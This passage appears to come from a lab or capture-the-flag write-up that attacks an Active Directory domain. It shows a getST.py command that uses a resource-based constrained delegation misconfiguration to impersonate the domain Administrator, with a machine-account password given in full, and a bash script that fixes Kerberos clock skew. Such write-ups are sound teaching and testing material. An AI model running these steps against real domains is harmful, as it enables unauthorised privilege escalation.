 Braavosserver with RBCD. Having successfully added a computer to the domain, we can now leverage this to request the Administrator Service Ticket.getST.py-spn HOST/BRAAVOS.ESSOS.LOCAL -impersonate Administrator -dc-ip 10.4.10.12 'ESSOS.LOCAL/mrstark3$:IZq5,#*}D4)HDq-'NOTE:If you get the error:Kerberos SessionError: KRB_AP_ERR_SKEWwhile trying to execute the getST.py as you can see the screenshot below. We can easily fix it by executing the script that follow along.#!/bin/bash # High-Level Interactive Kerberos Time Synchronization Script sudo systemctl stop systemd-timesyncd # We accept the target DC via the first positional argument TARGET=$1 # If no argument is provided, we prompt the user to input the target address if [ -z "$TARGET" ]; then echo "Please enter the target Domain Controller IP or FQDN: " read -r TARGET fi echo "We are reaching out to $TARGET via the SMB Remote Time Protocol..." # We initiate the unauthenticated request to the DC's internal clock # We then strip the "Current time is " text and any trailing newline artifacts RAW_TIME=$(net time -S "$TARGET" | sed 's/Current time is //') # We verify that we actually captured a time string before proceeding if [[ -z "$RAW_TIME" ]]; then echo "Failure: We could not retrieve the time. Port 445 may be filtered." exit 1 fi echo "The Domain Controller identifies the time as: $RAW_TIME" # We apply the time shift to the Linux kernel system clock # We use sudo because time modification is a privileged operation sudo date -s "$RAW_TIME" # We finalize by ensuring the hardware clock (BIOS) matches the system clock # This prevents the operating system from rolling back the sync sudo hwclock --systohc echo "Verification: Local time is now $(date)" echo "The KRB_AP_ERR_SKEW barrier is successfully removed for $TARGET."In this final step, we capitalize on the Resource-Based Constrained Delegation (RBCD) misconfiguration we just created to forge a high-privileged service ticket. By using the